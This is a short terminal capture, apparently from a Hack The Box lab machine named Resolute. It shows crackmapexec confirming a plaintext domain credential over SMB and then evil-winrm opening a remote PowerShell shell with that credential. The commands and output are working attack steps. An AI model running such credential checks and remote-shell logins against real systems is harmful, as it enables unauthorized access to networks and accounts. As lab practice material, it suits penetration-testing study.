 ┌─[elfelixio☺htb-ynv11dvjr4]─[~]
└──╼ $cme smb 10.129.218.158 -u melanie -p 'Welcome123!'
SMB         10.129.218.158  445    RESOLUTE         [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domai
n:megabank.local) (signing:True) (SMBv1:True)
SMB         10.129.218.158  445    RESOLUTE         [+] megabank.local\melanie:Welcome123!
┌─[elfelixio☺htb-ynv11dvjr4]─[~]
└──╼ $evil-winrm -i 10.129.218.158 -u melanie -p 'Welcome123!'
Evil-WinRM shell v3.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\melanie\Documents>